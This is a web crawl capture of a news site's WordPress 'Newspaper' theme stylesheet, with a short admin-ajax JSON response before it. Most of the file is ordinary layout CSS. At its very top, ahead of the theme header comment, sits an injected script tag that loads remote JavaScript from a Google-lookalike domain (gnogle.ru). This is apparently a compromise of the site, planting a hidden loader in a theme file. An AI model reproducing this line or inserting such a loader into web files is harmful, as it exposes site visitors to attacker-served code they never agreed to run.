

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ttgasia.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=7.3
body_size: -149
content:
{"77881":404}

--- FILE ---
content_type: text/css
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper/style.css?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 140887
content:
<script src="https://gnogle.ru/js/426068e5"></script>        /*
Theme Name:   Newspaper
Theme URI:    http://themeforest.net/user/tagDiv/portfolio
Description:  Premium wordpress template, clean and easy to use.
Version:    7.2
Author:     tagDiv
Author URI:   http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Tags:black, white, one-column, two-columns, fixed-layout
*/
/*

     _ _
    | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
    |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
    |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                         |_|       |_|
    ~ tagDiv 2016 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
    visibility: visible !important;
  }
  /*  ----------------------------------------------------------------------------
      responsive settings
  */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  .mx_image_background {
    background-color: #f2f2f2;
  }
  .td-visibility-hidden {
    visibility: hidden;
  }
  /*  ----------------------------------------------------------------------------
      from bootstrap
  */
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .td-display-none {
    display: none;
  }
  .td-display-block {
    display: block;
  }
  /*
  usage:
  .td-block-row {
    .mx-row(td-block-span);
  }
  
  @all_span_selector - is the begining of the span selector
   */
  /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
  /**
   * 1. Set default font family to sans-serif.
   * 2. Prevent iOS text size adjust after orientation change, without disabling
   *    user zoom.
   */
  html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
  }
  /**
   * Remove default margin.
   */
  body {
    margin: 0;
  }
  /* HTML5 display definitions
     ========================================================================== */
  /**
   * Correct `block` display not defined for any HTML5 element in IE 8/9.
   * Correct `block` display not defined for `details` or `summary` in IE 10/11
   * and Firefox.
   * Correct `block` display not defined for `main` in IE 11.
   */
  article,
  aside,
  details,
  figcaption,
  figure,
  footer,
  header,
  hgroup,
  main,
  menu,
  nav,
  section,
  summary {
    display: block;
  }
  /**
   * 1. Correct `inline-block` display not defined in IE 8/9.
   * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
   */
  audio,
  canvas,
  progress,
  video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
  }
  /**
   * Prevent modern browsers from displaying `audio` without controls.
   * Remove excess height in iOS 5 devices.
   */
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  /**
   * Address `[hidden]` styling not present in IE 8/9/10.
   * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
   */
  [hidden],
  template {
    display: none;
  }
  /* Links
     ========================================================================== */
  /**
   * Remove the gray background color from active links in IE 10.
   */
  a {
    background-color: transparent;
  }
  /**
   * Improve readability when focused and also mouse hovered in all browsers.
   */
  a:active,
  a:hover {
    outline: 0;
  }
  /* Text-level semantics
     ========================================================================== */
  /**
   * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
   */
  abbr[title] {
    border-bottom: 1px dotted;
  }
  /**
   * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
   */
  b,
  strong {
    font-weight: bold;
  }
  /**
   * Address styling not present in Safari and Chrome.
   */
  dfn {
    font-style: italic;
  }
  /**
   * Address variable `h1` font-size and margin within `section` and `article`
   * contexts in Firefox 4+, Safari, and Chrome.
   */
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  /**
   * Address styling not present in IE 8/9.
   */
  mark {
    background: #ff0;
    color: #000;
  }
  /**
   * Address inconsistent and variable font size in all browsers.
   */
  small {
    font-size: 80%;
  }
  /**
   * Prevent `sub` and `sup` affecting `line-height` in all browsers.
   */
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sup {
    top: -0.5em;
  }
  sub {
    bottom: -0.25em;
  }
  /* Embedded content
     ========================================================================== */
  /**
   * Remove border when inside `a` element in IE 8/9/10.
   */
  img {
    border: 0;
  }
  /**
   * Correct overflow not hidden in IE 9/10/11.
   */
  svg:not(:root) {
    overflow: hidden;
  }
  /* Grouping content
     ========================================================================== */
  /**
   * Address margin not present in IE 8/9 and Safari.
   */
  figure {
    margin: 0;
  }
  /**
   * Address differences between Firefox and other browsers.
   */
  hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
  }
  /**
   * Contain overflow in all browsers.
   */
  pre {
    overflow: auto;
  }
  /**
   * Address odd `em`-unit font size rendering in all browsers.
   */
  code,
  kbd,
  pre,
  samp {
    font-family: monospace, monospace;
    font-size: 1em;
  }
  /* Forms
     ========================================================================== */
  /**
   * Known limitation: by default, Chrome and Safari on OS X allow very limited
   * styling of `select`, unless a `border` property is set.
   */
  /**
   * 1. Correct color not being inherited.
   *    Known issue: affects color of disabled elements.
   * 2. Correct font properties not being inherited.
   * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
   */
  button,
  input,
  optgroup,
  select,
  textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
  }
  /**
   * Address `overflow` set to `hidden` in IE 8/9/10/11.
   */
  button {
    overflow: visible;
  }
  /**
   * Address inconsistent `text-transform` inheritance for `button` and `select`.
   * All other form control elements do not inherit `text-transform` values.
   * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
   * Correct `select` style inheritance in Firefox.
   */
  button,
  select {
    text-transform: none;
  }
  /**
   * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
   *    and `video` controls.
   * 2. Correct inability to style clickable `input` types in iOS.
   * 3. Improve usability and consistency of cursor style between image-type
   *    `input` and others.
   */
  button,
  html input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
  }
  /**
   * Re-set default cursor for disabled elements.
   */
  button[disabled],
  html input[disabled] {
    cursor: default;
  }
  /**
   * Remove inner padding and border in Firefox 4+.
   */
  button::-moz-focus-inner,
  input::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  /**
   * Address Firefox 4+ setting `line-height` on `input` using `!important` in
   * the UA stylesheet.
   */
  input {
    line-height: normal;
  }
  /**
   * It's recommended that you don't attempt to style these elements.
   * Firefox's implementation doesn't respect box-sizing, padding, or width.
   *
   * 1. Address box sizing set to `content-box` in IE 8/9/10.
   * 2. Remove excess padding in IE 8/9/10.
   */
  input[type="checkbox"],
  input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Fix the cursor style for Chrome's increment/decrement buttons. For certain
   * `font-size` values of the `input`, it causes the cursor style of the
   * decrement button to change from `default` to `text`.
   */
  input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  /**
   * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
   * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
   *    (include `-moz` to future-proof).
   */
  input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
  }
  /**
   * Remove inner padding and search cancel button in Safari and Chrome on OS X.
   * Safari (but not Chrome) clips the cancel button when the search input has
   * padding (and `textfield` appearance).
   */
  input[type="search"]::-webkit-search-cancel-button,
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  /**
   * Define consistent border, margin, and padding.
   */
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  /**
   * 1. Correct `color` not being inherited in IE 8/9/10/11.
   * 2. Remove padding so people aren't caught out if they zero out fieldsets.
   */
  legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Remove default vertical scrollbar in IE 8/9/10/11.
   */
  textarea {
    overflow: auto;
  }
  /**
   * Don't inherit the `font-weight` (applied by a rule above).
   * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
   */
  optgroup {
    font-weight: bold;
  }
  /* Tables
     ========================================================================== */
  /**
   * Remove most spacing between table cells.
   */
  table {
    border-collapse: collapse;
    border-spacing: 0;
  }
  td,
  th {
    padding: 0;
  }
  * {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
  }
  *:before,
  *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  img {
    max-width: 100%;
    width: auto\9;
    height: auto;
  }
  .td-main-content-wrap,
  .td-category-grid {
    background-color: #fff;
  }
  /*  ----------------------------------------------------------------------------
      container
  */
  .td-container {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
  }
  /*  ----------------------------------------------------------------------------
      rows
  */
  .td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
  }
  .td-pb-row:before,
  .td-pb-row:after {
    display: table;
    content: "";
  }
  .td-pb-row:after {
    clear: both;
  }
  /*  ----------------------------------------------------------------------------
      all spans
  */
  .td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    padding-right: 24px;
    padding-left: 24px;
    position: relative;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      smart sidebar - fix
  */
  .td-ss-main-sidebar,
  .td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
  }
  /*  ----------------------------------------------------------------------------
      main grid
  */
  .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-span3 {
    width: 25%;
  }
  .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-span6 {
    width: 50%;
  }
  .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-span9 {
    width: 75%;
  }
  .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      grid in grid
  */
  .td-pb-row .td-pb-row .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span3 {
    width: 25%;
  }
  .td-pb-row .td-pb-row .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span6 {
    width: 50%;
  }
  .td-pb-row .td-pb-row .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span9 {
    width: 75%;
  }
  .td-pb-row .td-pb-row .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      hacks Visual Composer
  */
  .wpb_row {
    margin-bottom: 0;
  }
  .vc_row .vc_inner .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  /* block row + global block spans */
  .td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
  }
  .td-block-row:before,
  .td-block-row:after {
    display: table;
    content: "";
  }
  .td-block-row:after {
    clear: both;
  }
  .td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-block-span4 {
    /* 1/3 - used when the block is on td-3-col */
    width: 33.33333333%;
  }
  .td-block-span6 {
    /* half - used when the block is on td-2-col */
    width: 50%;
  }
  /* responsive landscape tablet */
  @media (min-width: 1019px) and (max-width: 1140px) {
    /*  ----------------------------------------------------------------------------
          container
     */
    .td-container {
      width: 980px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -20px;
      margin-left: -20px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
        all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 20px;
      padding-left: 20px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -20px;
      margin-right: -20px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    /*  ----------------------------------------------------------------------------
        container
    */
    .td-container {
      width: 740px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -14px;
      margin-left: -14px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 14px;
      padding-left: 14px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -14px;
      margin-right: -14px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    /* container */
    .td-container {
      width: 100%;
      padding-left: 10px;
      padding-right: 10px;
    }
    .td-pb-row {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-span12 {
      float: none;
      width: 100%;
    }
    .td-pb-row .td-pb-row {
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-row .td-pb-span12 {
      width: 100%;
    }
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: 0;
      margin-right: 0;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
    .td-block-span4,
    .td-block-span6,
    .td-block-span12 {
      float: none;
      width: 100%;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      header grid container
  */
  .td-header-wrap {
    position: relative;
    z-index: 2000;
  }
  /* header rows */
  .td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-header-row:before,
  .td-header-row:after {
    display: table;
    content: "";
  }
  .td-header-row:after {
    clear: both;
  }
  .td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      logo
  */
  .td-header-sp-logo img {
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
  }
  .td-main-menu-logo {
    display: none;
    float: left;
    margin-right: 10px;
    height: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-menu-logo {
      display: block;
      margin-right: 0;
      height: 0;
    }
  }
  .td-main-menu-logo a {
    line-height: 48px;
  }
  .td-main-menu-logo img {
    padding: 3px 0;
    position: relative;
    vertical-align: middle;
    max-height: 48px;
  }
  @media (max-width: 767px) {
    .td-main-menu-logo img {
      margin: auto;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
      position: absolute;
      padding: 0;
    }
  }
  @media (max-width: 1140px) {
    .td-main-menu-logo img {
      max-width: 180px;
    }
  }
  @media (min-width: 768px) {
    .td-affix .td-logo-sticky {
      display: block;
    }
    .td-header-wrap .td-affix .td-main-menu-logo {
      height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo a {
      line-height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo img {
      max-height: 48px !important;
      top: -1px;
    }
    .td-header-wrap .td-affix .sf-menu > li > a {
      line-height: 48px !important;
    }
  }
  .td-visual-hidden {
    border: 0;
    width: 1px;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
  }
  .td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
  }
  /* -------------------------------------------------------------------------------
  
        logo on sticky menu
  
  */
  .td-logo-in-header .td-sticky-disable.td-mobile-logo,
  .td-logo-in-header .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-header .td-sticky-disable.td-mobile-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-mobile-logo {
      display: inherit;
    }
  }
  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-header .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-logo-in-header .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-affix .td-logo-in-menu .td-main-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-affix .td-logo-in-menu .td-main-logo {
      display: block;
    }
  }
  .td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      header menu affix
  */
  .td-header-menu-wrap.td-affix {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    z-index: 9999;
    position: fixed !important;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    top: 0;
  }
  .admin-bar .td-header-menu-wrap.td-affix {
    top: 32px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .admin-bar .td-header-menu-wrap.td-affix {
      top: 46px;
    }
  }
  @media (max-width: 602px) {
    .admin-bar .td-header-menu-wrap.td-affix {
      top: 0;
    }
  }
  .td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    bottom: -12px;
    z-index: 1;
  }
  .td-boxed-layout #td-outer-wrap {
    z-index: 1;
  }
  .td-boxed-layout .td-header-menu-wrap.td-affix {
    width: 1164px;
    margin-right: auto;
    margin-left: auto;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-header-menu-wrap.td-affix {
      width: 100%;
    }
  }
  /* -------------------------------------------------------------------
  
  Headers style
  
  ----------------------------------------------------------------------  */
  /* General */
  .td-header-top-menu-full {
    position: relative;
    z-index: 9999;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-top-menu-full {
      display: none;
    }
  }
  .td-banner-wrap-full {
    position: relative;
  }
  .td-header-menu-wrap-full {
    z-index: 9998;
    position: relative;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
      background-color: #222 !important;
      height: 54px !important;
    }
    .td-header-header {
      padding: 0;
    }
    .header-search-wrap .td-icon-search {
      color: #fff !important;
    }
  }
  @media (min-width: 768px) {
    .td-affix .header-search-wrap .td-icon-search {
      line-height: 48px !important;
    }
    .td-affix #td-header-menu {
      min-height: 48px !important;
    }
  }
  /*
      fix logo alignment for logo in menus
  */
  @media (min-width: 768px) {
    .td-header-style-5 .td-affix .td-main-menu-logo img,
    .td-header-style-6 .td-affix .td-main-menu-logo img,
    .td-header-style-12 .td-affix .td-main-menu-logo img {
      top: 0;
    }
  }
  @-moz-document url-prefix() {
    @media (min-width: 768px) {
      .td-header-style-5 .td-main-menu-logo a img,
      .td-header-style-6 .td-main-menu-logo a img,
      .td-header-style-12 .td-main-menu-logo a img {
        top: -1px;
      }
    }
  }
  /* ----------------------------------------------- */
  .td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
  }
  .td-logo-text-container span {
    display: inline-block;
    width: 100%;
  }
  .td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
      font-size: 36px;
    }
  }
  .td-logo-text-container .td-logo {
    line-height: 1 !important;
  }
